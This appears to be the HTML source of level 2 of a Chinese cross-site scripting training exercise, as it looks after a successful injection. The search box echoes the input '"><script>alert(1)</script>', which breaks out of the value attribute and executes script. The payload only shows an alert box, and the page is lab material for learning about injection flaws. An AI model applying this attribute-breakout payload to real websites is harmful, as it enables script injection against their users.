 <!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>•••</script>
<title>欢迎来到level2</title>
</head>
<body>
<h1 align="center">欢迎来到level2</h1>
<h2 align="center">没有找到和'"><script>alert(1)</script>相关的结果.</h2>
<center>
<form action="level2.php" method="GET">
<input name="keyword" value="'">
<script>alert(1)</script>
</form>
</center>
</body>
</html>